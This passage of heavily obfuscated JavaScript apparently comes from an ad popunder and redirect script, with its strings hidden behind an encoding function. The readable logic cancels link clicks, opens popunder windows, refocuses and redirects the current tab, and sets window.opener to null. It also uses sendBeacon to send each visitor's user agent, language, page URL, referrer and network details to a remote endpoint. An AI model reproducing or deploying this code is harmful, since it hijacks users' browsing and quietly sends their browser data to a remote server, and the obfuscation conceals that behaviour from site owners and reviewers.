_0x1228cd(0x306,'Aj6G')+'LV'===_0x1228cd(0x68a,'ExZT')+'LV'?_0x38f40b[_0x1228cd(0x217,'sJM)')+_0x1228cd(0x590,'rITy')]():[];}),_0x12043c[_0x4a8e2d(0x2c7,'q&o)')+_0x4a8e2d(0x62a,'Guph')+'ys'][_0x4a8e2d(0x67d,'kf3c')+'h'](_0x38f40b),_0x12043c[_0x4a8e2d(0x4df,'qMLm')+_0x4a8e2d(0x636,'r8CV')+_0x4a8e2d(0x725,'o6it')+_0x4a8e2d(0x5e0,'ExZT')+'ts'][_0x4a8e2d(0x3e3,'@@!W')+'h'](_0x1a3fe6),document[_0x4a8e2d(0x56c,'@@!W')+'y'][_0x4a8e2d(0x21b,')h6H')+_0x4a8e2d(0x4af,'r8CV')](_0x38f40b);};for(var _0x2429ef=0x0,_0x48f009=Array[_0x40cbd8(0x5ae,'A4lB')+'m'](_0xb5bf0c);_0x2429ef<_0x48f009[_0x40cbd8(0x352,'7&p0')+_0x40cbd8(0x1da,'koa[')];_0x2429ef++){var _0xc7d4dd=_0x48f009[_0x2429ef];_0x4d87dc(_0xc7d4dd);}},this[_0x507fcb(0x49e,'i^83')+'e']=function(){var _0xddc526=_0x507fcb;for(var _0x16d32d=0x0,_0x5988dc=_0x12043c[_0xddc526(0x4b4,'i^83')+_0xddc526(0x63b,'7&p0')+'ys'];_0x16d32d<_0x5988dc[_0xddc526(0x726,'UX]5')+_0xddc526(0x2c2,'Td1F')];_0x16d32d++){if(_0xddc526(0x1c0,'UX]5')+'Up'!==_0xddc526(0x284,'sJM)')+'wE'){var _0x4cf7d7=_0x5988dc[_0x16d32d];_0x4cf7d7[_0xddc526(0x54a,'Hg3p')+_0xddc526(0x4ef,'c]YU')]();}else{var _0x4f383d=_0x8b319a[_0xddc526(0x6e0,'A4lB')](),_0x167441=0x32,_0x94c142=function(){var _0x15e243=_0xddc526;if(!_0x4d4e82[_0x15e243(0x5e4,'yY3o')+_0x15e243(0x2fb,'SuST')]){_0x167441+=0x64,_0x3b4f9a(_0x94c142,_0x167441);return;}var _0x22f053=(_0x5687df[_0x15e243(0x279,'Hg3p')]()-_0x4f383d)/0x3e8,_0x2de943={};_0x2de943[_0x15e243(0x377,'1@s&')+_0x15e243(0x1aa,'7&p0')+_0x15e243(0x5ba,'y8g9')+_0x15e243(0x3ea,'o6it')+'pe']=_0x216fde===null||_0x7880e0===void 0x0?void 0x0:_0x398610[_0x15e243(0x6ed,'X3f1')+_0x15e243(0x20c,'1%sq')+_0x15e243(0x239,'OM@M')+'n'][_0x15e243(0x3d5,'1%sq')+_0x15e243(0x6e6,'@1ig')+_0x15e243(0x623,'OM@M')+_0x15e243(0x1ef,'yP*A')+'e'],_0x2de943[_0x15e243(0x733,'yP*A')+_0x15e243(0x25a,'1%sq')+'nk']=_0x3665e0===null||_0x44b103===void 0x0?void 0x0:_0x54c6c4[_0x15e243(0x21e,'UX]5')+_0x15e243(0x4d4,'yP*A')+_0x15e243(0x483,'ExZT')+'n'][_0x15e243(0x52f,'SGB!')+_0x15e243(0x4e9,'bWxX')+'nk'],_0x2de943[_0x15e243(0x225,'o6it')]=_0x1512ba===null||_0x54aa2a===void 0x0?void 0x0:_0x44f336[_0x15e243(0x28c,'c]YU')+_0x15e243(0x551,'4R$i')+_0x15e243(0x555,'SuST')+'n'][_0x15e243(0x67b,'jfqM')],_0x2de943[_0x15e243(0x2d9,'q&o)')+_0x15e243(0x5c3,'qx!I')+_0x15e243(0x4e5,'ExZT')]=_0x6b6c74===null||_0x3ee867===void 0x0?void 0x0:_0x54d89a[_0x15e243(0x1e6,'rITy')+_0x15e243(0x3d3,'T7fo')+_0x15e243(0x484,'QUc[')+'n'][_0x15e243(0x5e7,'Aj6G')+_0x15e243(0x61f,'VtVe')+'ta'];var _0x1f25dd={};_0x1f25dd[_0x15e243(0x1bf,'1%sq')+_0x15e243(0x4ed,'o6it')+_0x15e243(0x6d0,'y8g9')+'t']=_0x436d56[_0x15e243(0x26b,'ExZT')+_0x15e243(0x614,'S1U1')+_0x15e243(0x289,'c]YU')],_0x1f25dd[_0x15e243(0x501,'gKsT')+_0x15e243(0x545,'koa[')+'ge']=_0x12478e[_0x15e243(0x6ee,'dFCy')+_0x15e243(0x399,'sJM)')+'ge'],_0x1f25dd[_0x15e243(0x4b6,'uo1L')+_0x15e243(0x25f,'T7fo')+_0x15e243(0x24e,'Pzq]')+_0x15e243(0x707,'UX]5')]=_0x1e78f1[_0x15e243(0x689,'yP*A')+_0x15e243(0x654,'yP*A')+'on'][_0x15e243(0x249,'7&p0')+'f'],_0x1f25dd[_0x15e243(0x37c,'y8g9')+_0x15e243(0x3c6,'T7fo')+'r']=_0x246a85[_0x15e243(0x531,'o6it')+_0x15e243(0x322,'vvJD')+'er'],_0x1f25dd[_0x15e243(0x6a6,'T7fo')+_0x15e243(0x55c,'y8g9')+_0x15e243(0x69a,'bWxX')+'n']=_0x2de943,_0x1f25dd[_0x15e243(0x4b5,'Pzq]')+_0x15e243(0x677,'S1U1')+_0x15e243(0x5f9,'y8g9')]=_0x22f053;var _0x2878f4=_0x1f25dd;_0xa03d45[_0x15e243(0x2cf,'@1ig')+_0x15e243(0x3d6,'1fZw')+_0x15e243(0x493,'c]YU')+'n']&&_0x121207[_0x15e243(0x5b9,'HtV(')+_0x15e243(0x693,'rITy')+_0x15e243(0x1ec,'@1ig')+'n'](_0x57a525,_0x6e4413[_0x15e243(0x5ee,'HtV(')+_0x15e243(0x753,'W)Bx')+_0x15e243(0x662,'rITy')](_0x2878f4));};_0x32a097(_0x94c142,_0x167441);}}_0x12043c[_0xddc526(0x63e,'qx!I')+_0xddc526(0x6bc,'Td1F')+'ys']=[],_0x12043c[_0xddc526(0x3f2,'1fZw')+_0xddc526(0x60d,'vvJD')+_0xddc526(0x392,'HtV(')+_0xddc526(0x200,'1fZw')+'ts']=[];};}return _0x565d9c;}());_0x15a63d[_0x4fedb6(0x28b,'@1ig')+_0x4fedb6(0x3be,'!eLW')+'y']=_0x4d80d3;},0x3af:function(_0x29e1d6,_0x41874a){var _0x3cb850=a0_0x4596,_0x18dbbd=this&&this[_0x3cb850(0x1d8,'kf3c')+_0x3cb850(0x6f8,'SuST')+_0x3cb850(0x6d9,'!eLW')]||function(_0x29c394,_0x6ecf1d,_0x379601,_0x569867){function _0x41a306(_0x311600){return _0x311600 instanceof _0x379601?_0x311600:new _0x379601(function(_0x182894){_0x182894(_0x311600);});}return new(_0x379601||(_0x379601=Promise))(function(_0x4afd12,_0x49b651){var _0x2f0897=a0_0x4596;function _0x21be46(_0x9b2bd3){var _0x263bcd=a0_0x4596;try{_0x300d0a(_0x569867[_0x263bcd(0x1b9,'SuST')+'t'](_0x9b2bd3));}catch(_0x484070){_0x49b651(_0x484070);}}function _0x41b825(_0x1ffa5e){var _0x5e20db=a0_0x4596;try{_0x300d0a(_0x569867[_0x5e20db(0x686,'VtVe')+'ow'](_0x1ffa5e));}catch(_0x2acb3b){_0x49b651(_0x2acb3b);}}function _0x300d0a(_0x219b61){var _0xeb6283=a0_0x4596;_0x219b61[_0xeb6283(0x1f6,'SGB!')+'e']?_0x4afd12(_0x219b61[_0xeb6283(0x269,'4R$i')+'ue']):_0x41a306(_0x219b61[_0xeb6283(0x5e5,'X3f1')+'ue'])[_0xeb6283(0x290,'4R$i')+'n'](_0x21be46,_0x41b825);}_0x300d0a((_0x569867=_0x569867[_0x2f0897(0x5c7,'q&o)')+'ly'](_0x29c394,_0x6ecf1d||[]))[_0x2f0897(0x655,'#2oP')+'t']());});},_0x2723fa=this&&this[_0x3cb850(0x2b9,')nzO')+_0x3cb850(0x2f0,'Td1F')+_0x3cb850(0x3a9,'Td1F')+'or']||function(_0x23f0d9,_0x18089c){var _0x4424ee=_0x3cb850,_0x335430={};_0x335430[_0x4424ee(0x448,'uo1L')+'el']=0x0,_0x335430[_0x4424ee(0x4a9,'kf3c')+'t']=function(){if(_0x27be3e[0x0]&0x1)throw _0x27be3e[0x1];return _0x27be3e[0x1];},_0x335430[_0x4424ee(0x5fb,'Pzq]')+'s']=[],_0x335430[_0x4424ee(0x48f,'koa[')]=[];var _0x4eb1ec=_0x335430,_0x5485d4,_0x4c893d,_0x27be3e,_0x120646;return _0x120646={'next':_0xc6d379(0x0),'throw':_0xc6d379(0x1),'return':_0xc6d379(0x2)},typeof Symbol===_0x4424ee(0x3f7,'7&p0')+_0x4424ee(0x641,'Pzq]')+'on'&&(_0x120646[Symbol[_0x4424ee(0x665,'c]YU')+_0x4424ee(0x668,'Pzq]')+'or']]=function(){return this;}),_0x120646;function _0xc6d379(_0x2a7f8e){return function(_0x49a6b0){return _0x3f20ae([_0x2a7f8e,_0x49a6b0]);};}function _0x3f20ae(_0x68cea3){var _0x4bd53c=_0x4424ee;if(_0x5485d4)throw new TypeError(_0x4bd53c(0x6bd,'o6it')+_0x4bd53c(0x313,'uo1L')+_0x4bd53c(0x454,'T7fo')+_0x4bd53c(0x5ec,'Td1F')+_0x4bd53c(0x4fc,'X3f1')+_0x4bd53c(0x58f,'koa[')+_0x4bd53c(0x3b2,'Pzq]')+_0x4bd53c(0x49a,'1@s&')+_0x4bd53c(0x55f,'1@s&')+_0x4bd53c(0x754,'Hg3p')+'.');while(_0x4eb1ec)try{if(_0x4bd53c(0x2b3,'yP*A')+'IA'!==_0x4bd53c(0x390,'1%sq')+'gd'){if(_0x5485d4=0x1,_0x4c893d&&(_0x27be3e=_0x68cea3[0x0]&0x2?_0x4c893d[_0x4bd53c(0x675,'@1ig')+_0x4bd53c(0x4ec,'Td1F')]:_0x68cea3[0x0]?_0x4c893d[_0x4bd53c(0x4fd,'qMLm')+'ow']||((_0x27be3e=_0x4c893d[_0x4bd53c(0x4e0,'kf3c')+_0x4bd53c(0x259,'Pzq]')])&&_0x27be3e[_0x4bd53c(0x624,'q&o)')+'l'](_0x4c893d),0x0):_0x4c893d[_0x4bd53c(0x627,'c]YU')+'t'])&&!(_0x27be3e=_0x27be3e[_0x4bd53c(0x3ae,'r8CV')+'l'](_0x4c893d,_0x68cea3[0x1]))[_0x4bd53c(0x4a5,'uo1L')+'e'])return _0x27be3e;if(_0x4c893d=0x0,_0x27be3e)_0x68cea3=[_0x68cea3[0x0]&0x2,_0x27be3e[_0x4bd53c(0x644,'#2oP')+'ue']];switch(_0x68cea3[0x0]){case 0x0:case 0x1:_0x27be3e=_0x68cea3;break;case 0x4:_0x4eb1ec[_0x4bd53c(0x584,'SuST')+'el']++;var _0x256e2a={};_0x256e2a[_0x4bd53c(0x6f7,'vvJD')+'ue']=_0x68cea3[0x1],_0x256e2a[_0x4bd53c(0x3c1,'!eLW')+'e']=![];return _0x256e2a;case 0x5:_0x4eb1ec[_0x4bd53c(0x6e4,'yP*A')+'el']++,_0x4c893d=_0x68cea3[0x1],_0x68cea3=[0x0];continue;case 0x7:_0x68cea3=_0x4eb1ec[_0x4bd53c(0x376,'W)Bx')][_0x4bd53c(0x1d2,'Hg3p')](),_0x4eb1ec[_0x4bd53c(0x364,'c]YU')+'s'][_0x4bd53c(0x2b5,'ExZT')]();continue;default:if(!(_0x27be3e=_0x4eb1ec[_0x4bd53c(0x335,'vvJD')+'s'],_0x27be3e=_0x27be3e[_0x4bd53c(0x435,'Guph')+_0x4bd53c(0x652,'7&p0')]>0x0&&_0x27be3e[_0x27be3e[_0x4bd53c(0x684,'S1U1')+_0x4bd53c(0x3b6,'qMLm')]-0x1])&&(_0x68cea3[0x0]===0x6||_0x68cea3[0x0]===0x2)){_0x4eb1ec=0x0;continue;}if(_0x68cea3[0x0]===0x3&&(!_0x27be3e||_0x68cea3[0x1]>_0x27be3e[0x0]&&_0x68cea3[0x1]<_0x27be3e[0x3])){_0x4eb1ec[_0x4bd53c(0x538,'ExZT')+'el']=_0x68cea3[0x1];break;}if(_0x68cea3[0x0]===0x6&&_0x4eb1ec[_0x4bd53c(0x538,'ExZT')+'el']<_0x27be3e[0x1]){_0x4eb1ec[_0x4bd53c(0x37f,'gKsT')+'el']=_0x27be3e[0x1],_0x27be3e=_0x68cea3;break;}if(_0x27be3e&&_0x4eb1ec[_0x4bd53c(0x734,'A4lB')+'el']<_0x27be3e[0x2]){_0x4eb1ec[_0x4bd53c(0x4c7,'jfqM')+'el']=_0x27be3e[0x2],_0x4eb1ec[_0x4bd53c(0x6f4,'jfqM')][_0x4bd53c(0x6f1,'7&p0')+'h'](_0x68cea3);break;}if(_0x27be3e[0x2])_0x4eb1ec[_0x4bd53c(0x224,'T7fo')][_0x4bd53c(0x65e,'1fZw')]();_0x4eb1ec[_0x4bd53c(0x500,'S1U1')+'s'][_0x4bd53c(0x212,'@1ig')]();continue;}_0x68cea3=_0x18089c[_0x4bd53c(0x612,'c]YU')+'l'](_0x23f0d9,_0x4eb1ec);}else _0x354305[_0x4bd53c(0x21d,'VtVe')+_0x4bd53c(0x571,'HtV(')+'ed']&&(_0x5847b3[_0x4bd53c(0x28f,'1fZw')+_0x4bd53c(0x515,'UX]5')+'ed']=![],_0x4d629e[_0x4bd53c(0x63e,'qx!I')+_0x4bd53c(0x52b,'1@s&')+'y'][_0x4bd53c(0x201,'rITy')+'e'](),_0x2b898d[_0x4bd53c(0x351,'i^83')+_0x4bd53c(0x233,'vvJD')+_0x4bd53c(0x423,'yP*A')+_0x4bd53c(0x2ca,'Guph')+_0x4bd53c(0x530,'yP*A')+_0x4bd53c(0x252,'bWxX')+'rs'](_0x1da861[_0x4bd53c(0x6a8,'Hg3p')+_0x4bd53c(0x592,'HtV(')+_0x4bd53c(0x520,'bWxX')+_0x4bd53c(0x3e8,'S1U1')]()));}catch(_0xc838d1){_0x68cea3=[0x6,_0xc838d1],_0x4c893d=0x0;}finally{_0x5485d4=_0x27be3e=0x0;}if(_0x68cea3[0x0]&0x5)throw _0x68cea3[0x1];var _0x29f959={};return _0x29f959[_0x4bd53c(0x295,'yP*A')+'ue']=_0x68cea3[0x0]?_0x68cea3[0x1]:void 0x0,_0x29f959[_0x4bd53c(0x261,'yP*A')+'e']=!![],_0x29f959;}};_0x41874a[_0x3cb850(0x491,'OM@M')+_0x3cb850(0x29a,'1@s&')+_0x3cb850(0x3ed,'Td1F')+'e']=!![];function _0x16303e(_0x249cc4,_0x3f088a,_0x1b6e5e){var _0x30d03d=_0x3cb850;switch(!![]){case!_0x3f088a&&_0x1b6e5e:return _0x1e32fa;case _0x3f088a&&!_0x1b6e5e:return _0x1b90fa;case!_0x3f088a&&!_0x1b6e5e:return _0x426513;default:_0x249cc4[_0x30d03d(0x4a1,'1%sq')+_0x30d03d(0x436,'A4lB')+_0x30d03d(0x536,'bWxX')+_0x30d03d(0x72c,'y8g9')]();return _0x26ef09;}}_0x41874a[_0x3cb850(0x757,'$(jg')+_0x3cb850(0x2be,'Guph')+'t']=_0x16303e;function _0x1e32fa(_0x312cfc){var _0x4e4e82=_0x3cb850,_0x5c9fdb=this,_0xf027c4=_0x312cfc[_0x4e4e82(0x648,'yY3o')+_0x4e4e82(0x755,'r8CV')+'L'],_0x247478=_0x312cfc[_0x4e4e82(0x4eb,'gKsT')],_0x4b3298=window[_0x4e4e82(0x682,'!eLW')+_0x4e4e82(0x681,'q&o)')][_0x4e4e82(0x28a,'X3f1')+_0x4e4e82(0x48d,'1fZw')+_0x4e4e82(0x1ae,'ExZT')+'ht'],_0x426bb1=window[_0x4e4e82(0x21a,'#2oP')+'n'](_0x4e4e82(0x1f2,'SGB!')+_0x4e4e82(0x4d5,'Td1F')+_0x4e4e82(0x670,'1@s&')+'nk',_0x4e4e82(0x1b2,'#2oP')+_0x4e4e82(0x1d5,'Aj6G'),(_0x4e4e82(0x6eb,'sJM)')+_0x4e4e82(0x71b,'S1U1')+_0x4e4e82(0x42a,'kf3c')+_0x4e4e82(0x205,'W)Bx')+_0x4e4e82(0x745,'A4lB')+_0x4e4e82(0x5dd,'QUc[')+_0x4e4e82(0x3a8,'UX]5'))[_0x4e4e82(0x490,'Aj6G')+_0x4e4e82(0x73d,'Hg3p')](_0x4b3298));if(!_0x426bb1)return;_0xf4ef19(_0xf027c4,_0x426bb1);var _0x11bec5=![];_0x426bb1[_0x4e4e82(0x2cb,'bWxX')+_0x4e4e82(0x39a,'dFCy')]=function(){var _0xac7c85=_0x4e4e82;_0x11bec5=!![],_0x426bb1[_0xac7c85(0x35b,'i^83')+_0xac7c85(0x690,'Hg3p')](0x0,0x0),_0x426bb1[_0xac7c85(0x513,'dFCy')+_0xac7c85(0x6c0,'vvJD')+'To'](_0x426bb1[_0xac7c85(0x3cc,'OM@M')+_0xac7c85(0x661,'Pzq]')][_0xac7c85(0x472,'y8g9')+_0xac7c85(0x699,'yP*A')+_0xac7c85(0x4cc,'SuST')+'h'],_0x426bb1[_0xac7c85(0x328,'y8g9')+_0xac7c85(0x1ee,'SGB!')][_0xac7c85(0x1a7,'Aj6G')+_0xac7c85(0x48d,'1fZw')+_0xac7c85(0x47f,')h6H')+'ht']),_0x426bb1[_0xac7c85(0x4c1,'y8g9')+_0xac7c85(0x582,'rITy')+'on'][_0xac7c85(0x687,'Td1F')+_0xac7c85(0x3ee,'gKsT')](_0x247478);},_0x426bb1[_0x4e4e82(0x47d,'Td1F')+_0x4e4e82(0x5c8,'SuST')+_0x4e4e82(0x462,'OM@M')+'er']=function(){return _0x18dbbd(_0x5c9fdb,void 0x0,void 0x0,function(){var _0x4aa46e,_0x26de13;return _0x2723fa(this,function(_0x562754){var _0x398c46=a0_0x4596;switch(_0x562754[_0x398c46(0x1fc,'OM@M')+'el']){case 0x0:_0x426bb1[_0x398c46(0x4d2,'4R$i')+_0x398c46(0x41b,'UX]5')+_0x398c46(0x719,'uo1L')+'er']=null,_0x4aa46e=_0x426bb1[_0x398c46(0x371,'4R$i')+_0x398c46(0x5fc,'UX]5')][_0x398c46(0x5d5,'!eLW')+_0x398c46(0x3fc,'X3f1')+_0x398c46(0x256,'X3f1')+'ht'],_0x26de13=0x0,_0x562754[_0x398c46(0x74b,'@@!W')+'el']=0x1;case 0x1:if(!!_0x11bec5)return[0x3,0x3];return[0x4,new Promise(function(_0x4315cf){setTimeout(function(){var _0x460b86=a0_0x4596;if(_0x11bec5){_0x4315cf();return;}_0x426bb1[_0x460b86(0x22d,'qMLm')+_0x460b86(0x386,'rITy')](0x0,_0x26de13);var _0x19b2f1=_0x26de13;_0x26de13=_0x4aa46e,_0x4aa46e=_0x19b2f1,_0x4315cf();},0xa);})];case 0x2:_0x562754[_0x398c46(0x1ba,'1@s&')+'t']();return[0x3,0x1];case 0x3:return[0x2];}});});},_0x426bb1[_0x4e4e82(0x4e3,'X3f1')+'r'](),window[_0x4e4e82(0x432,'VtVe')+'us']();}function _0x426513(_0xa0640f){var _0x538293=_0x3cb850,_0x5bc709=_0xa0640f[_0x538293(0x6f0,'1%sq')+_0x538293(0x55a,'c]YU')+'L'],_0x5533d0=_0xa0640f[_0x538293(0x42c,'Hg3p')];_0xf4ef19(_0x5bc709,window[_0x538293(0x266,'$(jg')+'n'](_0x5533d0,_0x538293(0x28d,'A4lB')+_0x538293(0x494,'QUc['),'a'));}function _0x26ef09(_0x2c4150){var _0x5ca41d=_0x3cb850;if(_0x5ca41d(0x286,'UX]5')+'dt'!==_0x5ca41d(0x1cd,'1%sq')+'AG'){var _0x51f6b3=_0x2c4150[_0x5ca41d(0x45c,')nzO')+'nt'],_0x252918=_0x2c4150[_0x5ca41d(0x577,'Aj6G')+_0x5ca41d(0x3a6,'T7fo')+_0x5ca41d(0x5ac,'X3f1')],_0x454885=_0x2c4150[_0x5ca41d(0x487,'kf3c')],_0x467202=_0x51f6b3[_0x5ca41d(0x6ec,'!eLW')+_0x5ca41d(0x5e9,'!eLW')];if(!_0x467202)return;if(_0x252918){var _0x375948=_0x4c778c(_0x467202);if(_0x375948){var _0x22f7eb=_0x375948[_0x5ca41d(0x56e,'qMLm')+_0x5ca41d(0x62c,'4R$i')+_0x5ca41d(0x215,'S1U1')+_0x5ca41d(0x6d1,'@@!W')](_0x5ca41d(0x70c,'qx!I')+'f');if(_0x22f7eb){window[_0x5ca41d(0x49d,'c]YU')+_0x5ca41d(0x5b2,'o6it')+_0x5ca41d(0x1c3,'ExZT')+_0x5ca41d(0x632,'Pzq]')+'ad']=null,window[_0x5ca41d(0x1f5,'uo1L')+'n'](_0x22f7eb,_0x5ca41d(0x3dc,'1@s&')+_0x5ca41d(0x2d3,'rITy'),_0x5ca41d(0x1c4,'VtVe')+_0x5ca41d(0x29b,'koa[')+'er'),setTimeout(function(){var _0x27cdbd=_0x5ca41d;window[_0x27cdbd(0x2d7,'kf3c')+_0x27cdbd(0x48e,'UX]5')+'on'][_0x27cdbd(0x220,'HtV(')+_0x27cdbd(0x6b0,'i^83')+'e'](_0x454885);},0xc8),_0x51f6b3[_0x5ca41d(0x3b7,'#2oP')+_0x5ca41d(0x52c,'UX]5')+_0x5ca41d(0x5d7,')nzO')+_0x5ca41d(0x537,'uo1L')+'lt'](),_0x51f6b3[_0x5ca41d(0x28e,'q&o)')+_0x5ca41d(0x1e5,'4R$i')+_0x5ca41d(0x74f,'yY3o')+_0x5ca41d(0x387,'yP*A')+_0x5ca41d(0x23b,'i^83')]();return;}}}window[_0x5ca41d(0x213,'Hg3p')+_0x5ca41d(0x51b,'S1U1')+_0x5ca41d(0x52e,'sJM)')+_0x5ca41d(0x30f,'i^83')+'ad']=null,window[_0x5ca41d(0x3af,'1@s&')+'n'](window[_0x5ca41d(0x6e8,'koa[')+_0x5ca41d(0x683,'W)Bx')+'on'][_0x5ca41d(0x4a8,'Td1F')+'f'],_0x5ca41d(0x507,'Td1F')+_0x5ca41d(0x516,'Guph'),_0x5ca41d(0x526,'S1U1')+_0x5ca41d(0x3c2,'W)Bx')+'er'),setTimeout(function(){var _0x513ff0=_0x5ca41d;window[_0x513ff0(0x4a0,'HtV(')+_0x513ff0(0x546,'qMLm')+'on'][_0x513ff0(0x697,'SuST')+_0x513ff0(0x56a,'ExZT')+'e'](_0x454885);},0xc8);}else{var _0xe6c0f9=_0x5b40e3[_0x21026c];_0x37b9ae(_0xe6c0f9);}}function _0x1b90fa(_0x9544b0){var _0x5b910a=_0x3cb850,_0x2a555d=_0x9544b0[_0x5b910a(0x4d1,'@@!W')+_0x5b910a(0x554,'$(jg')+'L'],_0x4171ed=_0x9544b0[_0x5b910a(0x467,'vvJD')];_0xf4ef19(_0x2a555d,window[_0x5b910a(0x2f4,')h6H')+'n'](_0x4171ed));}function _0x4c778c(_0x5df8c9){var _0x5049e4=_0x3cb850;if(_0x5049e4(0x563,'SuST')+'yn'===_0x5049e4(0x29f,')nzO')+'yn'){if(!_0x5df8c9)return null;if(_0x5df8c9[_0x5049e4(0x2dc,'QUc[')+_0x5049e4(0x4c6,'Td1F')+'e'][_0x5049e4(0x47e,'Hg3p')+_0x5049e4(0x241,'HtV(')+_0x5049e4(0x519,'Td1F')+'se']()==='a'&&_0x5df8c9[_0x5049e4(0x50f,'qMLm')+_0x5049e4(0x20e,'gKsT')+_0x5049e4(0x576,'OM@M')+_0x5049e4(0x235,'S1U1')](_0x5049e4(0x67e,'ExZT')+'f'))return _0x5df8c9;return _0x4c778c(_0x5df8c9[_0x5049e4(0x424,'gKsT')+_0x5049e4(0x618,'4R$i')+_0x5049e4(0x1f0,'y8g9')+_0x5049e4(0x588,'kf3c')+'t']);}else _0x15094c[_0x5049e4(0x53f,'4R$i')+'or'](_0x5049e4(0x5f5,'Aj6G')+_0x5049e4(0x550,')nzO')+_0x5049e4(0x4b2,'X3f1'),_0x18bb5c);}function _0xf4ef19(_0x455a5e,_0x1e18f6){var _0xda21ad=_0x3cb850;if(!_0x1e18f6||!_0x455a5e)return;try{var _0x26fea3=Date[_0xda21ad(0x5d9,'@@!W')](),_0x3587a2=0x32,_0xb7cef=function(){var _0xec555e=_0xda21ad;if(!_0x1e18f6[_0xec555e(0x303,'jfqM')+_0xec555e(0x4dd,'OM@M')]){_0x3587a2+=0x64,setTimeout(_0xb7cef,_0x3587a2);return;}var _0x2e9470=(Date[_0xec555e(0x1e9,'dFCy')]()-_0x26fea3)/0x3e8,_0x4de8a2={};_0x4de8a2[_0xec555e(0x300,'qx!I')+_0xec555e(0x2df,'SuST')+_0xec555e(0x25b,'jfqM')+'t']=navigator[_0xec555e(0x4c9,'Aj6G')+_0xec555e(0x287,'QUc[')+_0xec555e(0x717,')nzO')],_0x4de8a2[_0xec555e(0x6d6,'7&p0')+_0xec555e(0x2f1,'i^83')+'ge']=navigator[_0xec555e(0x2c0,'T7fo')+_0xec555e(0x634,'W)Bx')+'ge'],_0x4de8a2[_0xec555e(0x1b8,'UX]5')+_0xec555e(0x3ca,')nzO')+_0xec555e(0x4ca,'kf3c')+_0xec555e(0x27d,'rITy')]=document[_0xec555e(0x509,'uo1L')+_0xec555e(0x1eb,'Hg3p')+'on'][_0xec555e(0x293,'bWxX')+'f'],_0x4de8a2[_0xec555e(0x68f,'@@!W')+_0xec555e(0x674,'1@s&')+'r']=document[_0xec555e(0x1c5,'koa[')+_0xec555e(0x51d,'Guph')+'er'],_0x4de8a2[_0xec555e(0x3f4,')h6H')+_0xec555e(0x3c5,'dFCy')+_0xec555e(0x64b,'7&p0')+'n']={},_0x4de8a2[_0xec555e(0x702,'X3f1')+_0xec555e(0x292,'OM@M')+_0xec555e(0x599,'UX]5')]=_0x2e9470,_0x4de8a2[_0xec555e(0x3f4,')h6H')+_0xec555e(0x3c5,'dFCy')+_0xec555e(0x64b,'7&p0')+'n'][_0xec555e(0x368,'Pzq]')+_0xec555e(0x5fa,'#2oP')+_0xec555e(0x727,'vvJD')+_0xec555e(0x4a3,'T7fo')+'pe']=navigator===null||navigator===void 0x0?void 0x0:navigator[_0xec555e(0x4ab,'i^83')+_0xec555e(0x447,'UX]5')+_0xec555e(0x567,'kf3c')+'n'][_0xec555e(0x696,'y8g9')+_0xec555e(0x53e,'qMLm')+_0xec555e(0x6e3,'gKsT')+_0xec555e(0x5de,'HtV(')+'e'],_0x4de8a2[_0xec555e(0x3f4,')h6H')+_0xec555e(0x3c5,'dFCy')+_0xec555e(0x64b,'7&p0')+'n'][_0xec555e(0x404,'koa[')+_0xec555e(0x2ac,'kf3c')+'nk']=navigator===null||navigator===void 0x0?void 0x0:navigator[_0xec555e(0x1e6,'rITy')+_0xec555e(0x3e7,')nzO')+_0xec555e(0x70b,'y8g9')+'n'][_0xec555e(0x678,'Guph')+_0xec555e(0x65b,'Hg3p')+'nk'],_0x4de8a2[_0xec555e(0x3f4,')h6H')+_0xec555e(0x3c5,'dFCy')+_0xec555e(0x64b,'7&p0')+'n'][_0xec555e(0x74c,'VtVe')]=navigator===null||navigator===void 0x0?void 0x0:navigator[_0xec555e(0x360,'sJM)')+_0xec555e(0x1fe,'q&o)')+_0xec555e(0x5a5,'c]YU')+'n'][_0xec555e(0x2b1,')h6H')],_0x4de8a2[_0xec555e(0x3f4,')h6H')+_0xec555e(0x3c5,'dFCy')+_0xec555e(0x64b,'7&p0')+'n'][_0xec555e(0x20b,'Pzq]')+_0xec555e(0x4bd,'qMLm')+_0xec555e(0x6af,'S1U1')]=navigator===null||navigator===void 0x0?void 0x0:navigator[_0xec555e(0x3d1,'Guph')+_0xec555e(0x237,'SuST')+_0xec555e(0x5bb,'uo1L')+'n'][_0xec555e(0x270,'W)Bx')+_0xec555e(0x1c7,'OM@M')+'ta'];var _0xd815f1=_0x4de8a2;navigator[_0xec555e(0x564,'Aj6G')+_0xec555e(0x38a,'@1ig')+_0xec555e(0x63c,'sJM)')+'n']&&navigator[_0xec555e(0x238,'Guph')+_0xec555e(0x738,'!eLW')+_0xec555e(0x558,'qx!I')+'n'](_0x455a5e,JSON[_0xec555e(0x608,'q&o)')+_0xec555e(0x2d6,'4R$i')+_0xec555e(0x3e9,'y8g9')](_0xd815f1));};setTimeout(_0xb7cef,_0x3587a2);}catch(_0x13347c){console[_0xda21ad(0x244,'y8g9')+'or'](_0xda21ad(0x394,'Pzq]')+_0xda21ad(0x3ef,'qMLm')+_0xda21ad(0x20a,'i^83'),_0x13347c);}}},0x3a6:function(_0x134623,_0x5d59a2){var _0x44b665=a0_0x4596;_0x5d59a2[_0x44b665(0x46a,'X3f1')+_0x44b665(0x365,')h6H')+_0x44b665(0x4c0,'uo1L')+'e']=!![],_0x5d59a2[_0x44b665(0x4de,'qMLm')+_0x44b665(0x3d9,'Guph')+_0x44b665(0x39e,'OM@M')+'ap']=void 0x0;var _0xd76533=(function(){var _0x2ca8bf=_0x44b665;function _0x103b90(_0x4f1a43){var _0xfff0bc=a0_0x4596,_0x321d5b=this;this[_0xfff0bc(0x746,'qx!I')+'ar']=function(){var _0x30e49c=_0xfff0bc;if(_0x30e49c(0x388,'Hg3p')+'RZ'!==_0x30e49c(0x565,'@1ig')+'IL')_0x321d5b['s'][_0x30e49c(0x63a,'!eLW')+_0x30e49c(0x1c1,'S1U1')+_0x30e49c(0x742,'7&p0')+'m'](_0x321d5b[_0x30e49c(0x3b3,'bWxX')](_0x103b90[_0x30e49c(0x20d,'OM@M')+_0x30e49c(0x338,'$(jg')+_0x30e49c(0x324,'Aj6G')+_0x30e49c(0x439,'@@!W')+_0x30e49c(0x2a4,')nzO')+_0x30e49c(0x701,'rITy')+'e'])),_0x321d5b['s'][_0x30e49c(0x34b,')nzO')+_0x30e49c(0x4a7,'dFCy')+_0x30e49c(0x6d5,'QUc[')+'m'](_0x321d5b[_0x30e49c(0x367,'Guph')](_0x103b90[_0x30e49c(0x355,'VtVe')+_0x30e49c(0x318,'1%sq')+_0x30e49c(0x304,'W)Bx')+_0x30e49c(0x461,'yP*A')])),_0x321d5b['s'][_0x30e49c(0x45b,'r8CV')+_0x30e49c(0x391,'T7